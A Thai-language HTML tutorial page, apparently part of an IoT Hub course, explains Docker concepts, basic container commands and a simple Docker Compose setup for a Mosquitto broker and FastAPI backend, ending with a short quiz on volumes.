

<file: lessons/0003-docker-fundamentals.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lesson 3: พื้นฐาน Docker และการใช้งานในระบบ IoT Hub</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1>บทเรียนที่ 3: พื้นฐาน Docker และการใช้งานในระบบ IoT Hub</h1>
    <p>ในบทเรียนนี้ เราจะมาทำความเข้าใจว่า Docker คืออะไร แตกต่างจาก Virtual Machine อย่างไร เจาะลึกแนวคิดสำคัญ เช่น Image, Container, Volume, Network และเรียนรู้คำสั่งควบคุมพื้นฐานเพื่อพร้อมรันบริการต่าง ๆ บนบอร์ด IoT Hub</p>

    <div class="card">
        <h2>Part 1: Docker คืออะไร? (Containers vs Virtual Machines)</h2>
        <p><strong>Docker</strong> เป็นแพลตฟอร์มในการบรรจุแอปพลิเคชันและสภาพแวดล้อมที่จำเป็นทั้งหมด (Libraries, Python runtime, Config) เข้าไว้ด้วยกันเป็นยูนิตเดี่ยวที่เรียกว่า <strong>Container</strong> เพื่อให้แอปพลิเคชันทำงานได้เหมือนกันในทุกระบบปฏิบัติการ ไม่ว่าจะเป็นบนโน้ตบุ๊กทีมพัฒนา หรือบนบอร์ดคอมพิวเตอร์ขนาดเล็ก (Raspberry Pi/Mini PC)</p>
        
        <h3>เปรียบเทียบกับ Virtual Machine (VM)</h3>
        <ul>
            <li><strong>Virtual Machine (เช่น VMware, VirtualBox):</strong> จำลองฮาร์ดแวร์ขึ้นมาใหม่ทั้งหมด และต้องลงระบบปฏิบัติการแยกเฉพาะ (Guest OS) ทับลงไป ทำให้กินทรัพยากรสูง (RAM หลาย GB) และบูตช้าเพราะต้องโหลด OS ใหม่</li>
            <li><strong>Docker Container:</strong> ใช้ Kernel ของระบบปฏิบัติการหลัก (Host OS) ร่วมกัน และทำลายสิ่งกีดขวางเฉพาะพื้นที่ทำงานของแอปพลิเคชัน (OS virtualization) ทำให้มีขนาดเล็กมาก (หลักสิบ/ร้อย MB) บูตเสร็จภายในเศษเสี้ยววินาที และใช้แรมต่ำมาก เหมาะสมอย่างยิ่งสำหรับบอร์ด IoT ที่มีแรมจำกัด</li>
        </ul>
        <div class="highlight-box">
            <strong>💡 มุมมองประสิทธิภาพบน IoT:</strong> การใช้ Docker ช่วยประหยัด RAM บนบอร์ด Raspberry Pi ไปได้มหาศาลเมื่อเทียบกับ VM ทำให้เราสามารถรันทั้ง MQTT Broker และ FastAPI Backend ได้พร้อมกันในเนื้อที่แรมไม่กี่ร้อยเมกะไบต์
        </div>
    </div>

    <div class="card">
        <h2>Part 2: 4 เสาหลักของ Docker (Core Concepts)</h2>
        <p>การใช้งาน Docker จำเป็นต้องเข้าใจ 4 ออบเจกต์หลักที่ทำงานสัมพันธ์กันดังนี้:</p>
        <ol>
            <li><strong>Docker Image (พิมพ์เขียว):</strong> ไฟล์แม่แบบที่เก็บรหัสซอร์สโค้ด รันไทม์ ไลบรารี และคอนฟิกของแอปพลิเคชันไว้ มีสถานะ Read-only (อ่านอย่างเดียว) เปรียบเสมือนแผ่น CD-ROM ติดตั้งโปรแกรม</li>
            <li><strong>Docker Container (การสวมหัวรัน):</strong> ตัวประมวลผลที่เกิดจากการนำพิมพ์เขียว (Image) มารันให้ทำงานจริง เป็นพื้นที่เขียนอ่านได้ชั่วคราว (Writable Layer) โดยตู้คอนเทนเนอร์นี้จะถูกตัดขาดจากภายนอกเพื่อความปลอดภัย</li>
            <li><strong>Docker Volume (ระบบยึดข้อมูลถาวร):</strong> เนื่องจากธรรมชาติของ Container จะสูญเสียข้อมูลทั้งหมดข้างในทันทีเมื่อ Container ถูกลบหรือรีสตาร์ท (Stateless) เราจึงต้องเมาท์โฟลเดอร์ภายนอก (Host) เข้าไปในตู้คอนเทนเนอร์เพื่อให้ข้อมูลต่างๆ เช่น ไฟล์ฐานข้อมูล SQLite หรือไฟล์ Log ถูกเก็บไว้ได้อย่างถาวรแม้ตู้จะระเบิดไป</li>
            <li><strong>Docker Network (ระบบเครือข่ายส่วนตัว):</strong> ช่วยเชื่อมสายสัญญาณจำลองระหว่าง Container ต่างๆ ให้อยู่ในวงเน็ตเวิร์กเดียวกัน (Bridge Network) เพื่อให้สามารถเชื่อมต่อข้ามกล่องกันได้ เช่น FastAPI Backend คุยกับ Mosquitto Broker โดยอ้างอิงชื่อบริการ แทนการอ้างอิง IP Address</li>
        </ol>
    </div>

    <div class="card">
        <h2>Part 3: คำสั่งควบคุม Docker ที่ใช้งานบ่อย (Essential Commands)</h2>
        <p>คำสั่ง CLI พื้นฐานที่นักพัฒนา IoT Hub ต้องฝึกฝนและหัดสั่งงานผ่าน Terminal:</p>
        
        <h3>1. ดึงภาพและเปิดตู้ทำงาน (docker run)</h3>
        <pre><code>docker run -d --name my_mosquitto -p 1883:1883 -v ./config:/mosquitto/config eclipse-mosquitto</code></pre>
        <p><em>คำอธิบายพารามิเตอร์:</em></p>
        <ul>
            <li><code>-d</code>: รันแบบเบื้องหลัง (Background/Detached)</li>
            <li><code>--name</code>: ตั้งชื่อตู้คอนเทนเนอร์ให้จำง่าย</li>
            <li><code>-p 1883:1883</code>: จับคู่พอร์ต (Port mapping) จากพอร์ตภายนอกของเครื่อง Host ไปยังพอร์ตภายในของตู้</li>
            <li><code>-v</code>: เชื่อมโยงโฟลเดอร์เพื่อจัดเก็บข้อมูลถาวร (Volume Mount)</li>
        </ul>

        <h3>2. ตรวจสอบสถานะการทำงาน (docker ps)</h3>
        <p>ใช้ส่องดูว่าตู้คอนเทนเนอร์ใดเปิดทำงานอยู่บ้าง หรือมีตู้ใดที่กำลังปิดการทำงานกระทันหัน:</p>
        <pre><code># ตรวจสอบตู้ที่กำลังรันอยู่ปัจจุบัน
docker ps

# ตรวจสอบตู้ทั้งหมด รวมถึงตู้ที่หยุดทำงานไปแล้ว
docker ps -a</code></pre>

        <h3>3. ตรวจสอบบันทึกเหตุการณ์การประมวลผล (docker logs)</h3>
        <p>ใช้ดีบักข้อผิดพลาด เช่น ดูว่าทำไมบอร์ดต่อเข้า broker ไม่ติด หรือเซิร์ฟเวอร์ไพทอนขึ้น error ตัวใด:</p>
        <pre><code>docker logs -f my_mosquitto</code></pre>
        <p><em>(กด <code>Ctrl+C</code> เพื่อออกจากหน้าแสดง Log)</em></p>

        <h3>4. การควบคุมและทำลาย (stop / start / rm)</h3>
        <pre><code># หยุดการทำงานชั่วคราว
docker stop my_mosquitto

# เริ่มทำงานใหม่อีกครั้ง
docker start my_mosquitto

# ลบตู้คอนเทนเนอร์ทิ้ง (ต้องหยุดตู้ก่อนลบ)
docker rm my_mosquitto</code></pre>
    </div>

    <div class="card">
        <h2>Part 4: Docker Compose เบื้องต้น (Multi-Container Orchestration)</h2>
        <p>เมื่อแอปพลิเคชันมีโครงสร้างซับซ้อนและประกอบด้วยหลายส่วนทำงานร่วมกัน (เช่น Mosquitto + FastAPI + SQLite) การพิมพ์คำสั่ง <code>docker run</code> ทีละตู้เป็นเรื่องยุ่งยากและเสียเวลา เราจึงใช้ <strong>Docker Compose</strong> ในการเขียนคอนฟิกแบบประกาศตัวแปรตัวเดียวลงในไฟล์ <code>docker-compose.yml</code>:</p>
        <pre><code>version: '3.8'
services:
  mqtt:
    image: eclipse-mosquitto:latest
    ports:
      - "1883:1883"
  backend:
    image: fastapi_app:latest
    ports:
      - "8000:8000"
    depends_on:
      - mqtt</code></pre>
        <p>ด้วยโครงสร้างนี้ เราสามารถสั่งรันบริการทั้งหมดขึ้นมาพร้อมเชื่อมต่อเครือข่ายให้เสร็จสรรพผ่านคำสั่งเดียว:</p>
        <pre><code># สั่งรันบริการทั้งหมดขึ้นมาในโหมดเบื้องหลัง
docker compose up -d

# สั่งปิดและทำลายตู้ในโปรเจคทั้งหมดทิ้งพร้อมกัน
docker compose down</code></pre>
    </div>

    <div class="quiz">
        <h2>🧠 ตรวจสอบความเข้าใจ (Quick Quiz)</h2>
        <p>ทำไมเราจึงจำเป็นต้องใช้งาน Docker Volume (ตัวแปร -v) เมื่อต้องการทำระบบ MQTT Broker หรือ SQLite Database ใน Docker Container?</p>
        <div class="quiz-option" data-correct="false" data-feedback="ผิด! Docker network เป็นตัวดูแลพอร์ตการรับส่งข้อมูล ไม่ใช่ Volume">A) เพื่อช่วยเปิดพอร์ตเครือข่ายให้ ESP32 สามารถติดต่อเข้ามาที่เซิร์ฟเวอร์ได้</div>
        <div class="quiz-option" data-correct="true" data-feedback="ถูกต้อง! Container ไม่มีสถานะข้อมูลถาวร ข้อมูลจะหายหมดเมื่อ Container หยุดทำงานหรือถูกสร้างตู้ใหม่ การใช้ Volume เพื่อบันทึกข้อมูลเก็บไว้บน Host OS ด้านนอกตู้จึงเป็นเรื่องที่จำเป็นมากในการเก็บรักษาฐานข้อมูล">B) เพื่อรักษาฐานข้อมูลหรือไฟล์คอนฟิกให้ยังคงอยู่อย่างถาวร แม้ตู้คอนเทนเนอร์จะถูกหยุดทำงาน หรือลบทิ้งไป</div>
    </div>

    <div class="citation">
        <p>📖 <strong>ข้อมูลอ้างอิงและศึกษาเพิ่มเติม:</strong></p>
        <ul>
            <li>เปรียบเทียบเชิงลึก Containers vs VMs: <a href="https://www.docker.com/resources/what-container/" target="_blank">Docker What is a Container?</a></li>
            <li>คู่มือคำสั่ง Command Line ของ Docker: <a href="https://docs.docker.com/engine/reference/commandline/cli/" target="_blank">Docker CLI Reference</a></li>
        </ul>
        <p>💡 <em>บทเรียนถัดไป: <a href="./0004-fastapi-sqlite-setup.html">บทเรียนที่ 4: การจัดทำระบบ FastAPI และ SQLite</a></em></p>
    </div>
    <script src="../main.js"></script>
</body>
</html>
</file>


